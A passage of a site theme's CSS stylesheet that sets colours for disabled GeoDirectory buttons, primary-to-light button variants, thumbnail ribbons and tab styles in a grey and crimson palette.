.geodir-search input[type="submit"].disabled,
#geodir-wrapper button[type="button"].disabled,
#geodir-wrapper input[type="button"].disabled,
#geodir-wrapper input[type="submit"].disabled,
input[type="submit"][disabled],
.geodir-search button[type="button"][disabled],
.geodir-search input[type="button"][disabled],
.geodir-search input[type="submit"][disabled],
#geodir-wrapper button[type="button"][disabled],
#geodir-wrapper input[type="button"][disabled],
#geodir-wrapper input[type="submit"][disabled],
fieldset[disabled] input[type="submit"],
fieldset[disabled] .geodir-search button[type="button"],
fieldset[disabled] .geodir-search input[type="button"],
fieldset[disabled] .geodir-search input[type="submit"],
fieldset[disabled] #geodir-wrapper button[type="button"],
fieldset[disabled] #geodir-wrapper input[type="button"],
fieldset[disabled] #geodir-wrapper input[type="submit"],
input[type="submit"].disabled:hover,
.geodir-search button[type="button"].disabled:hover,
.geodir-search input[type="button"].disabled:hover,
.geodir-search input[type="submit"].disabled:hover,
#geodir-wrapper button[type="button"].disabled:hover,
#geodir-wrapper input[type="button"].disabled:hover,
#geodir-wrapper input[type="submit"].disabled:hover,
input[type="submit"][disabled]:hover,
.geodir-search button[type="button"][disabled]:hover,
.geodir-search input[type="button"][disabled]:hover,
.geodir-search input[type="submit"][disabled]:hover,
#geodir-wrapper button[type="button"][disabled]:hover,
#geodir-wrapper input[type="button"][disabled]:hover,
#geodir-wrapper input[type="submit"][disabled]:hover,
fieldset[disabled] input[type="submit"]:hover,
fieldset[disabled] .geodir-search button[type="button"]:hover,
fieldset[disabled] .geodir-search input[type="button"]:hover,
fieldset[disabled] .geodir-search input[type="submit"]:hover,
fieldset[disabled] #geodir-wrapper button[type="button"]:hover,
fieldset[disabled] #geodir-wrapper input[type="button"]:hover,
fieldset[disabled] #geodir-wrapper input[type="submit"]:hover,
input[type="submit"].disabled:focus,
.geodir-search button[type="button"].disabled:focus,
.geodir-search input[type="button"].disabled:focus,
.geodir-search input[type="submit"].disabled:focus,
#geodir-wrapper button[type="button"].disabled:focus,
#geodir-wrapper input[type="button"].disabled:focus,
#geodir-wrapper input[type="submit"].disabled:focus,
input[type="submit"][disabled]:focus,
.geodir-search button[type="button"][disabled]:focus,
.geodir-search input[type="button"][disabled]:focus,
.geodir-search input[type="submit"][disabled]:focus,
#geodir-wrapper button[type="button"][disabled]:focus,
#geodir-wrapper input[type="button"][disabled]:focus,
#geodir-wrapper input[type="submit"][disabled]:focus,
fieldset[disabled] input[type="submit"]:focus,
fieldset[disabled] .geodir-search button[type="button"]:focus,
fieldset[disabled] .geodir-search input[type="button"]:focus,
fieldset[disabled] .geodir-search input[type="submit"]:focus,
fieldset[disabled] #geodir-wrapper button[type="button"]:focus,
fieldset[disabled] #geodir-wrapper input[type="button"]:focus,
fieldset[disabled] #geodir-wrapper input[type="submit"]:focus,
input[type="submit"].disabled.focus,
.geodir-search button[type="button"].disabled.focus,
.geodir-search input[type="button"].disabled.focus,
.geodir-search input[type="submit"].disabled.focus,
#geodir-wrapper button[type="button"].disabled.focus,
#geodir-wrapper input[type="button"].disabled.focus,
#geodir-wrapper input[type="submit"].disabled.focus,
input[type="submit"][disabled].focus,
.geodir-search button[type="button"][disabled].focus,
.geodir-search input[type="button"][disabled].focus,
.geodir-search input[type="submit"][disabled].focus,
#geodir-wrapper button[type="button"][disabled].focus,
#geodir-wrapper input[type="button"][disabled].focus,
#geodir-wrapper input[type="submit"][disabled].focus,
fieldset[disabled] input[type="submit"].focus,
fieldset[disabled] .geodir-search button[type="button"].focus,
fieldset[disabled] .geodir-search input[type="button"].focus,
fieldset[disabled] .geodir-search input[type="submit"].focus,
fieldset[disabled] #geodir-wrapper button[type="button"].focus,
fieldset[disabled] #geodir-wrapper input[type="button"].focus,
fieldset[disabled] #geodir-wrapper input[type="submit"].focus,
input[type="submit"].disabled:active,
.geodir-search button[type="button"].disabled:active,
.geodir-search input[type="button"].disabled:active,
.geodir-search input[type="submit"].disabled:active,
#geodir-wrapper button[type="button"].disabled:active,
#geodir-wrapper input[type="button"].disabled:active,
#geodir-wrapper input[type="submit"].disabled:active,
input[type="submit"][disabled]:active,
.geodir-search button[type="button"][disabled]:active,
.geodir-search input[type="button"][disabled]:active,
.geodir-search input[type="submit"][disabled]:active,
#geodir-wrapper button[type="button"][disabled]:active,
#geodir-wrapper input[type="button"][disabled]:active,
#geodir-wrapper input[type="submit"][disabled]:active,
fieldset[disabled] input[type="submit"]:active,
fieldset[disabled] .geodir-search button[type="button"]:active,
fieldset[disabled] .geodir-search input[type="button"]:active,
fieldset[disabled] .geodir-search input[type="submit"]:active,
fieldset[disabled] #geodir-wrapper button[type="button"]:active,
fieldset[disabled] #geodir-wrapper input[type="button"]:active,
fieldset[disabled] #geodir-wrapper input[type="submit"]:active,
input[type="submit"].disabled.active,
.geodir-search button[type="button"].disabled.active,
.geodir-search input[type="button"].disabled.active,
.geodir-search input[type="submit"].disabled.active,
#geodir-wrapper button[type="button"].disabled.active,
#geodir-wrapper input[type="button"].disabled.active,
#geodir-wrapper input[type="submit"].disabled.active,
input[type="submit"][disabled].active,
.geodir-search button[type="button"][disabled].active,
.geodir-search input[type="button"][disabled].active,
.geodir-search input[type="submit"][disabled].active,
#geodir-wrapper button[type="button"][disabled].active,
#geodir-wrapper input[type="button"][disabled].active,
#geodir-wrapper input[type="submit"][disabled].active,
fieldset[disabled] input[type="submit"].active,
fieldset[disabled] .geodir-search button[type="button"].active,
fieldset[disabled] .geodir-search input[type="button"].active,
fieldset[disabled] .geodir-search input[type="submit"].active,
fieldset[disabled] #geodir-wrapper button[type="button"].active,
fieldset[disabled] #geodir-wrapper input[type="button"].active,
fieldset[disabled] #geodir-wrapper input[type="submit"].active {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
html .btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3b3b3b;
  border-color: #3b3b3b;
  border-color: #3b3b3b #3b3b3b #222222;
}
html .btn-primary:hover,
html .btn-primary:active,
html .btn-primary:focus {
  border-color: #2e2e2e;
  background-color: #2e2e2e;
}
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary:active {
  color: #ffffff;
  background-color: #2e2e2e;
  border-color: #3b3b3b #3b3b3b #151515;
}
html .btn-primary-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #222222;
  border-color: #222222;
  border-color: #222222 #222222 #080808;
}
html .btn-primary-scale-2:hover,
html .btn-primary-scale-2:active,
html .btn-primary-scale-2:focus {
  border-color: #151515;
  background-color: #151515;
}
html .btn-secondary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #94193b;
  border-color: #94193b;
  border-color: #94193b #94193b #68122a;
}
html .btn-secondary:hover,
html .btn-secondary:active,
html .btn-secondary:focus {
  border-color: #7e1532;
  background-color: #7e1532;
}
html .btn-secondary:hover,
html .btn-secondary:focus,
html .btn-secondary:active {
  color: #ffffff;
  background-color: #7e1532;
  border-color: #94193b #94193b #530e21;
}
html .btn-secondary-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #68122a;
  border-color: #68122a;
  border-color: #68122a #68122a #3d0a18;
}
html .btn-secondary-scale-2:hover,
html .btn-secondary-scale-2:active,
html .btn-secondary-scale-2:focus {
  border-color: #530e21;
  background-color: #530e21;
}
html .btn-tertiary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #94193b;
  border-color: #94193b;
  border-color: #94193b #94193b #68122a;
}
html .btn-tertiary:hover,
html .btn-tertiary:active,
html .btn-tertiary:focus {
  border-color: #7e1532;
  background-color: #7e1532;
}
html .btn-tertiary:hover,
html .btn-tertiary:focus,
html .btn-tertiary:active {
  color: #ffffff;
  background-color: #7e1532;
  border-color: #94193b #94193b #530e21;
}
html .btn-tertiary-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #68122a;
  border-color: #68122a;
  border-color: #68122a #68122a #3d0a18;
}
html .btn-tertiary-scale-2:hover,
html .btn-tertiary-scale-2:active,
html .btn-tertiary-scale-2:focus {
  border-color: #530e21;
  background-color: #530e21;
}
html .btn-quaternary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #383f48;
  border-color: #383f48;
  border-color: #383f48 #383f48 #22262b;
}
html .btn-quaternary:hover,
html .btn-quaternary:active,
html .btn-quaternary:focus {
  border-color: #2d323a;
  background-color: #2d323a;
}
html .btn-quaternary:hover,
html .btn-quaternary:focus,
html .btn-quaternary:active {
  color: #ffffff;
  background-color: #2d323a;
  border-color: #383f48 #383f48 #17191d;
}
html .btn-quaternary-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #22262b;
  border-color: #22262b;
  border-color: #22262b #22262b #0b0d0f;
}
html .btn-quaternary-scale-2:hover,
html .btn-quaternary-scale-2:active,
html .btn-quaternary-scale-2:focus {
  border-color: #17191d;
  background-color: #17191d;
}
html .btn-dark {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #2e353e;
  border-color: #2e353e;
  border-color: #2e353e #2e353e #181c21;
}
html .btn-dark:hover,
html .btn-dark:active,
html .btn-dark:focus {
  border-color: #23282f;
  background-color: #23282f;
}
html .btn-dark:hover,
html .btn-dark:focus,
html .btn-dark:active {
  color: #ffffff;
  background-color: #23282f;
  border-color: #2e353e #2e353e #0d0f12;
}
html .btn-dark-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #181c21;
  border-color: #181c21;
  border-color: #181c21 #181c21 #030303;
}
html .btn-dark-scale-2:hover,
html .btn-dark-scale-2:active,
html .btn-dark-scale-2:focus {
  border-color: #0d0f12;
  background-color: #0d0f12;
}
html .btn-light {
  color: #777777;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  border-color: #ffffff;
  border-color: #ffffff #ffffff #e6e6e6;
}
html .btn-light:hover,
html .btn-light:active,
html .btn-light:focus {
  border-color: #f2f2f2;
  background-color: #f2f2f2;
}
html .btn-light:hover,
html .btn-light:focus,
html .btn-light:active {
  color: #777777;
  background-color: #f2f2f2;
  border-color: #ffffff #ffffff #d9d9d9;
}
html .btn-light-scale-2 {
  color: #777777;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #e6e6e6;
  border-color: #e6e6e6;
  border-color: #e6e6e6 #e6e6e6 #cccccc;
}
html .btn-light-scale-2:hover,
html .btn-light-scale-2:active,
html .btn-light-scale-2:focus {
  border-color: #d9d9d9;
  background-color: #d9d9d9;
}
html .btn-borders.btn-primary {
  background: transparent;
  border-color: #3b3b3b;
  color: #3b3b3b;
  text-shadow: none;
}
html .btn-borders.btn-primary:hover,
html .btn-borders.btn-primary:focus,
html .btn-borders.btn-primary:active {
  background-color: #2e2e2e;
  border-color: #3b3b3b !important;
  color: #ffffff;
}
html .btn-borders.btn-secondary {
  background: transparent;
  border-color: #94193b;
  color: #94193b;
  text-shadow: none;
}
html .btn-borders.btn-secondary:hover,
html .btn-borders.btn-secondary:focus,
html .btn-borders.btn-secondary:active {
  background-color: #7e1532;
  border-color: #94193b !important;
  color: #ffffff;
}
html .btn-borders.btn-tertiary {
  background: transparent;
  border-color: #94193b;
  color: #94193b;
  text-shadow: none;
}
html .btn-borders.btn-tertiary:hover,
html .btn-borders.btn-tertiary:focus,
html .btn-borders.btn-tertiary:active {
  background-color: #7e1532;
  border-color: #94193b !important;
  color: #ffffff;
}
html .btn-borders.btn-quaternary {
  background: transparent;
  border-color: #383f48;
  color: #383f48;
  text-shadow: none;
}
html .btn-borders.btn-quaternary:hover,
html .btn-borders.btn-quaternary:focus,
html .btn-borders.btn-quaternary:active {
  background-color: #2d323a;
  border-color: #383f48 !important;
  color: #ffffff;
}
html .btn-borders.btn-dark {
  background: transparent;
  border-color: #2e353e;
  color: #2e353e;
  text-shadow: none;
}
html .btn-borders.btn-dark:hover,
html .btn-borders.btn-dark:focus,
html .btn-borders.btn-dark:active {
  background-color: #23282f;
  border-color: #2e353e !important;
  color: #ffffff;
}
html .btn-borders.btn-light {
  background: transparent;
  border-color: #ffffff;
  color: #ffffff;
  text-shadow: none;
}
html .btn-borders.btn-light:hover,
html .btn-borders.btn-light:focus,
html .btn-borders.btn-light:active {
  background-color: #f2f2f2;
  border-color: #ffffff !important;
  color: #777777;
}
.thumb-info .thumb-info-type {
  background-color: #3b3b3b;
}
.thumb-info .thumb-info-action-icon {
  background-color: #3b3b3b;
}
.thumb-info .thumb-info-action-icon i {
  color: #ffffff;
}
.thumb-info-bottom-info .thumb-info-title,
.thumb-info-bottom-info .thumb-info-title a,
.thumb-info-bottom-info .thumb-info-title a:hover {
  color: #777777;
}
.thumb-info-ribbon {
  background-color: #3b3b3b;
  color: #ffffff;
}
.thumb-info-ribbon span {
  font-family: Shadows Into Light;
}
.thumb-info-ribbon:before {
  border-right-color: #151515;
}
.thumb-info-social-icons a {
  background-color: #3b3b3b;
}
.thumb-info-social-icons a i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-primary {
  background-color: #3b3b3b;
}
html .thumb-info .thumb-info-action-icon-primary i {
  color: #ffffff;
}
html .thumb-info-ribbon-primary {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .thumb-info-ribbon-primary:before {
  border-right-color: #151515;
}
html .thumb-info-social-icons a.thumb-info-social-links-primary {
  background-color: #3b3b3b;
}
html .thumb-info-social-icons a.thumb-info-social-links-primary i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-secondary {
  background-color: #94193b;
}
html .thumb-info .thumb-info-action-icon-secondary i {
  color: #ffffff;
}
html .thumb-info-ribbon-secondary {
  background-color: #94193b;
  color: #ffffff;
}
html .thumb-info-ribbon-secondary:before {
  border-right-color: #530e21;
}
html .thumb-info-social-icons a.thumb-info-social-links-secondary {
  background-color: #94193b;
}
html .thumb-info-social-icons a.thumb-info-social-links-secondary i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-tertiary {
  background-color: #94193b;
}
html .thumb-info .thumb-info-action-icon-tertiary i {
  color: #ffffff;
}
html .thumb-info-ribbon-tertiary {
  background-color: #94193b;
  color: #ffffff;
}
html .thumb-info-ribbon-tertiary:before {
  border-right-color: #530e21;
}
html .thumb-info-social-icons a.thumb-info-social-links-tertiary {
  background-color: #94193b;
}
html .thumb-info-social-icons a.thumb-info-social-links-tertiary i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-quaternary {
  background-color: #383f48;
}
html .thumb-info .thumb-info-action-icon-quaternary i {
  color: #ffffff;
}
html .thumb-info-ribbon-quaternary {
  background-color: #383f48;
  color: #ffffff;
}
html .thumb-info-ribbon-quaternary:before {
  border-right-color: #17191d;
}
html .thumb-info-social-icons a.thumb-info-social-links-quaternary {
  background-color: #383f48;
}
html .thumb-info-social-icons a.thumb-info-social-links-quaternary i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-dark {
  background-color: #2e353e;
}
html .thumb-info .thumb-info-action-icon-dark i {
  color: #ffffff;
}
html .thumb-info-ribbon-dark {
  background-color: #2e353e;
  color: #ffffff;
}
html .thumb-info-ribbon-dark:before {
  border-right-color: #0d0f12;
}
html .thumb-info-social-icons a.thumb-info-social-links-dark {
  background-color: #2e353e;
}
html .thumb-info-social-icons a.thumb-info-social-links-dark i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-light {
  background-color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-light i {
  color: #777777;
}
html .thumb-info-ribbon-light {
  background-color: #ffffff;
  color: #777777;
}
html .thumb-info-ribbon-light:before {
  border-right-color: #d9d9d9;
}
html .thumb-info-social-icons a.thumb-info-social-links-light {
  background-color: #ffffff;
}
html .thumb-info-social-icons a.thumb-info-social-links-light i {
  color: #777777;
}
.portfolio-item:hover .thumb-info-icons .thumb-info-icon {
  background-color: #94193b !important;
}
.resp-tabs-list li {
  color: #3b3b3b;
}
.resp-tabs-list li:hover,
.resp-tabs-list li:focus,
.resp-tabs-list li.resp-tab-active {
  border-top-color: #3b3b3b;
}
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li:focus,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  border-left-color: #3b3b3b;
}
h2.resp-accordion {
  color: #3b3b3b;
}
.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
  color: #3b3b3b;
}
.tabs ul.nav-tabs a:hover,
.tabs ul.nav-tabs a:focus {
  border-top-color: #3b3b3b;
}
.tabs ul.nav-tabs li.active a,
.tabs ul.nav-tabs li.active a:hover,
.tabs ul.nav-tabs li.active a:focus {
  border-top-color: #3b3b3b;
  color: #3b3b3b;
}
.tabs ul.nav-tabs.nav-justified a:hover,
.tabs ul.nav-tabs.nav-justified a:focus {
  border-top-color: #3b3b3b;
}
.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
  border-bottom-color: #3b3b3b;
}
.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
  border-left-color: #3b3b3b;
}
.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
  border-right-color: #3b3b3b;
}
.tabs.tabs-simple .nav-tabs > li a,
.tabs.tabs-simple .nav-tabs > li a:hover,
.tabs.tabs-simple .nav-tabs > li a:focus,
.tabs.tabs-simple .nav-tabs > li.active a,
.tabs.tabs-simple .nav-tabs > li.active a:hover,
.tabs.tabs-simple .nav-tabs > li.active a:focus {
  color: #777777;
}
.tabs.tabs-simple .nav-tabs > li a:hover,
.tabs.tabs-simple .nav-tabs > li a:focus,
.tabs.tabs-simple .nav-tabs > li.active a {
  border-bottom-color: #3b3b3b;
}
html .tabs-primary .nav-tabs li a,
html .tabs-primary .nav-tabs.nav-justified li a,
html .tabs-primary .nav-tabs li a:hover,
html .tabs-primary .nav-tabs.nav-justified li a:hover {
  color: #3b3b3b;
}
html .tabs-primary .nav-tabs li a:hover,
html .tabs-primary .nav-tabs.nav-justified li a:hover {
  border-top-color: #3b3b3b;
}
html .tabs-primary .nav-tabs li.active a,
html .tabs-primary .nav-tabs.nav-justified li.active a,
html .tabs-primary .nav-tabs li.active a:hover,
html .tabs-primary .nav-tabs.nav-justified li.active a:hover,
html .tabs-primary .nav-tabs li.active a:focus,
html .tabs-primary .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #3b3b3b;
  color: #3b3b3b;
}
html .tabs-primary.tabs-bottom .nav-tabs li a:hover,
html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #3b3b3b;
}
html .tabs-primary.tabs-bottom .nav-tabs li.active a,
html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-primary.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-primary.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #3b3b3b;
}
html .tabs-primary.tabs-vertical.tabs-left li a:hover {
  border-left-color: #3b3b3b;
}
html .tabs-primary.tabs-vertical.tabs-left li.active a,
html .tabs-primary.tabs-vertical.tabs-left li.active a:hover,
html .tabs-primary.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #3b3b3b;
}
html .tabs-primary.tabs-vertical.tabs-right li a:hover {
  border-right-color: #3b3b3b;
}
html .tabs-primary.tabs-vertical.tabs-right li.active a,
html .tabs-primary.tabs-vertical.tabs-right li.active a:hover,
html .tabs-primary.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #3b3b3b;
}
html .tabs-secondary .nav-tabs li a,
html .tabs-secondary .nav-tabs.nav-justified li a,
html .tabs-secondary .nav-tabs li a:hover,
html .tabs-secondary .nav-tabs.nav-justified li a:hover {
  color: #94193b;
}
html .tabs-secondary .nav-tabs li a:hover,
html .tabs-secondary .nav-tabs.nav-justified li a:hover {
  border-top-color: #94193b;
}
html .tabs-secondary .nav-tabs li.active a,
html .tabs-secondary .nav-tabs.nav-justified li.active a,
html .tabs-secondary .nav-tabs li.active a:hover,
html .tabs-secondary .nav-tabs.nav-justified li.active a:hover,
html .tabs-secondary .nav-tabs li.active a:focus,
html .tabs-secondary .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #94193b;
  color: #94193b;
}
html .tabs-secondary.tabs-bottom .nav-tabs li a:hover,
html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #94193b;
}
html .tabs-secondary.tabs-bottom .nav-tabs li.active a,
html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-secondary.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-secondary.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #94193b;
}
html .tabs-secondary.tabs-vertical.tabs-left li a:hover {
  border-left-color: #94193b;
}
html .tabs-secondary.tabs-vertical.tabs-left li.active a,
html .tabs-secondary.tabs-vertical.tabs-left li.active a:hover,
html .tabs-secondary.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #94193b;
}
html .tabs-secondary.tabs-vertical.tabs-right li a:hover {
  border-right-color: #94193b;
}
html .tabs-secondary.tabs-vertical.tabs-right li.active a,
html .tabs-secondary.tabs-vertical.tabs-right li.active a:hover,
html .tabs-secondary.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #94193b;
}
html .tabs-tertiary .nav-tabs li a,
html .tabs-tertiary .nav-tabs.nav-justified li a,
html .tabs-tertiary .nav-tabs li a:hover,
html .tabs-tertiary .nav-tabs.nav-justified li a:hover {
  color: #94193b;
}
html .tabs-tertiary .nav-tabs li a:hover,
html .tabs-tertiary .nav-tabs.nav-justified li a:hover {
  border-top-color: #94193b;
}
html .tabs-tertiary .nav-tabs li.active a,
html .tabs-tertiary .nav-tabs.nav-justified li.active a,
html .tabs-tertiary .nav-tabs li.active a:hover,
html .tabs-tertiary .nav-tabs.nav-justified li.active a:hover,
html .tabs-tertiary .nav-tabs li.active a:focus,
html .tabs-tertiary .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #94193b;
  color: #94193b;
}
html .tabs-tertiary.tabs-bottom .nav-tabs li a:hover,
html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #94193b;
}
html .tabs-tertiary.tabs-bottom .nav-tabs li.active a,
html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-tertiary.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-tertiary.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #94193b;
}
html .tabs-tertiary.tabs-vertical.tabs-left li a:hover {
  border-left-color: #94193b;
}
html .tabs-tertiary.tabs-vertical.tabs-left li.active a,
html .tabs-tertiary.tabs-vertical.tabs-left li.active a:hover,
html .tabs-tertiary.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #94193b;
}
html .tabs-tertiary.tabs-vertical.tabs-right li a:hover {
  border-right-color: #94193b;
}
html .tabs-tertiary.tabs-vertical.tabs-right li.active a,
html .tabs-tertiary.tabs-vertical.tabs-right li.active a:hover,
html .tabs-tertiary.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #94193b;
}
html .tabs-quaternary .nav-tabs li a,
html .tabs-quaternary .nav-tabs.nav-justified li a,
html .tabs-quaternary .nav-tabs li a:hover,
html .tabs-quaternary .nav-tabs.nav-justified li a:hover {
  color: #383f48;
}
html .tabs-quaternary .nav-tabs li a:hover,
html .tabs-quaternary .nav-tabs.nav-justified li a:hover {
  border-top-color: #383f48;
}
html .tabs-quaternary .nav-tabs li.active a,
html .tabs-quaternary .nav-tabs.nav-justified li.active a,
html .tabs-quaternary .nav-tabs li.active a:hover,
html .tabs-quaternary .nav-tabs.nav-justified li.active a:hover,
html .tabs-quaternary .nav-tabs li.active a:focus,
html .tabs-quaternary .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #383f48;
  color: #383f48;
}
html .tabs-quaternary.tabs-bottom .nav-tabs li a:hover,
html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #383f48;
}
html .tabs-quaternary.tabs-bottom .nav-tabs li.active a,
html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-quaternary.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-quaternary.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #383f48;
}
html .tabs-quaternary.tabs-vertical.tabs-left li a:hover {
  border-left-color: #383f48;
}
html .tabs-quaternary.tabs-vertical.tabs-left li.active a,
html .tabs-quaternary.tabs-vertical.tabs-left li.active a:hover,
html .tabs-quaternary.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #383f48;
}
html .tabs-quaternary.tabs-vertical.tabs-right li a:hover {
  border-right-color: #383f48;
}
html .tabs-quaternary.tabs-vertical.tabs-right li.active a,
html .tabs-quaternary.tabs-vertical.tabs-right li.active a:hover,
html .tabs-quaternary.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #383f48;
}
html .tabs-dark .nav-tabs li a,
html .tabs-dark .nav-tabs.nav-justified li a,
html .tabs-dark .nav-tabs li a:hover,
html .tabs-dark .nav-tabs.nav-justified li a:hover {
  color: #2e353e;
}
html .tabs-dark .nav-tabs li a:hover,
html .tabs-dark .nav-tabs.nav-justified li a:hover {
  border-top-color: #2e353e;
}
html .tabs-dark .nav-tabs li.active a,
html .tabs-dark .nav-tabs.nav-justified li.active a,
html .tabs-dark .nav-tabs li.active a:hover,
html .tabs-dark .nav-tabs.nav-justified li.active a:hover,
html .tabs-dark .nav-tabs li.active a:focus,
html .tabs-dark .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #2e353e;
  color: #2e353e;
}
html .tabs-dark.tabs-bottom .nav-tabs li a:hover,
html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #2e353e;
}
html .tabs-dark.tabs-bottom .nav-tabs li.active a,
html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-dark.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-dark.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #2e353e;
}
html .tabs-dark.tabs-vertical.tabs-left li a:hover {
  border-left-color: #2e353e;
}
html .tabs-dark.tabs-vertical.tabs-left li.active a,
html .tabs-dark.tabs-vertical.tabs-left li.active a:hover,
html .tabs-dark.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #2e353e;
}
html .tabs-dark.tabs-vertical.tabs-right li a:hover {
  border-right-color: #2e353e;
}
html .tabs-dark.tabs-vertical.tabs-right li.active a,
html .tabs-dark.tabs-vertical.tabs-right li.active a:hover,
html .tabs-dark.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #2e353e;
}
html .tabs-light .nav-tabs li a,
html .tabs-light .nav-tabs.nav-justified li a,
html .tabs-light .nav-tabs li a:hover,
html .tabs-light .nav-tabs.nav-justified li a:hover {
  color: #ffffff;
}
html .tabs-light .nav-tabs li a:hover,
html .tabs-light .nav-tabs.nav-justified li a:hover {
  border-top-color: #ffffff;
}
html .tabs-light .nav-tabs li.active a,
html .tabs-light .nav-tabs.nav-justified li.active a,
html .tabs-light .nav-tabs li.active a:hover,
html .tabs-light .nav-tabs.nav-justified li.active a:hover,
html .tabs-light .nav-tabs li.active a:focus,
html .tabs-light .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #ffffff;
  color: #ffffff;
}
html .tabs-light.tabs-bottom .nav-tabs li a:hover,
html .tabs-light.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #ffffff;
}
html .tabs-light.tabs-bottom .nav-tabs li.active a,
html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-light.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-light.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #ffffff;
}
html .tabs-light.tabs-vertical.tabs-left li a:hover {
  border-left-color: #ffffff;
}
html .tabs-light.tabs-vertical.tabs-left li.active a,
